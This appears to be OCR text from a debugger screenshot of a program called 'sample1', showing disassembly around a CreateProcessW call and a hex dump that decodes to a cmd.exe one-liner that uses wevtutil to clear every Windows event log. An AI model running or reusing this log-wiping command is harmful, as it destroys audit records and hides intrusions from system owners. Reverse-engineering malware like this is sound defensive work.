 005E8EC6 51 push ecx
005E8EC7 52 push edx
005E8EC8 FFB424 9C000000 push dword ptr ss:[esp+9C]
005E8ECF FF7424 5C push dword ptr ss:[esp+5C]
005E8ED3 FFB424 B0000000 push dword ptr ss:[esp+B0]
005E8EDA 6A 01 push 1
005E8EDC 6A 00 push 0
005E8EDE 6A 00 push 0
005E8EE0 FF7424 58 push dword ptr ss:[esp+58] [esp+58]:L"C:\\Windows\\system32\\cmd.exe"
005E8EE4 50 push eax eax:L"C:\\Windows\\system32\\cmd.exe"
005E8EE5 E8 269B0100 call <JMP.&CreateProcessW>
005E8EEA 85C0 test eax,eax eax:L"C:\\Windows\\system32\\cmd.exe"
005E8EEC 0F84 E1000000 je sample1.5E8FD3
005E8EF2 FF7424 24 push dword ptr ss:[esp+24]
005E8EF6 E8 5D9B0100 call <JMP.&CloseHandle>
005E8EFB F2:0F108C24 04010000 movsd xmm1,qword ptr ss:[esp+104]
005E8F04 8B4C24 4C mov ecx,dword ptr ss:[esp+4C]
005E8F08 F2:0F108424 FC000000 movsd xmm0,qword ptr ss:[esp+FC]
005E8F11 8B4424 20 mov eax,dword ptr ss:[esp+20]
reateProcessW>
05E8EE5 sample1:$1E8EE5 #1E82E5
p 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Hex ASCII
22 00 43 00 3A 00 5C 00 57 00 69 00 6E 00 64 00 ".C.:.\.W.i.n.d.
6F 00 77 00 73 00 5C 00 73 00 79 00 73 00 74 00 o.w.s.\.s.y.s.t.
65 00 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 e.m.3.2.\.c.m.d.
2E 00 65 00 78 00 65 00 22 00 20 00 2F 00 63 00 ..e.x.e.". ./.c.
20 00 22 00 63 00 6D 00 64 00 2E 00 65 00 78 00  .".c.m.d...e.x.
65 00 20 00 2F 00 63 00 20 00 20 00 66 00 6F 00 e. ./.c. . .f.o.
72 00 20 00 2F 00 46 00 20 00 5C 00 22 00 74 00 r. ./.F. .\.".t.
6F 00 6B 00 65 00 6E 00 73 00 3D 00 2A 00 5C 00 o.k.e.n.s.=.*.\.
22 00 20 00 25 00 31 00 20 00 69 00 6E 00 20 00 ". .%.1. .i.n. .
28 00 27 00 77 00 65 00 76 00 74 00 75 00 74 00 (.'.w.e.v.t.u.t.
69 00 6C 00 2E 00 65 00 78 00 65 00 20 00 65 00 i.l...e.x.e. .e.
6C 00 27 00 29 00 20 00 44 00 4F 00 20 00 77 00 l.'.). .D.O. .w.
65 00 76 00 74 00 75 00 74 00 69 00 6C 00 2E 00 e.v.t.u.t.i.l...
65 00 78 00 65 00 20 00 63 00 6C 00 20 00 5C 00 e.x.e. .c.l. .\.
22 00 25 00 31 00 5C 00 22 00 22 00 00 00 9B 00 ".%.1.\.".".....
01 00 00 00 00 00 00 00 80 01 00 00 00 00 00 00 ................
008FEEF8 0098A3A8 L"C:\\Windows\\
008FEEFC 009B8EC8 L"\"C:\\Windows
008FEF00 00000000
008FEF04 00000000
008FEF08 00000001
008FEF0C 08000400
008FEF10 00000000
008FEF14 00000000
008FEF18 008FEFC4
008FEF1C 008FEF40
008FEF20 00000000
008FEF24 01000026
008FEF28 00000000
008FEF2C 009B69D8 "C:\\Windows\\s
008FEF30 0098A3A8 L"C:\\Windows\\
008FEF34 00000026
008FEF38 00684574 sample1.0068457
008FEF3C 00000002
008FEF40 00000000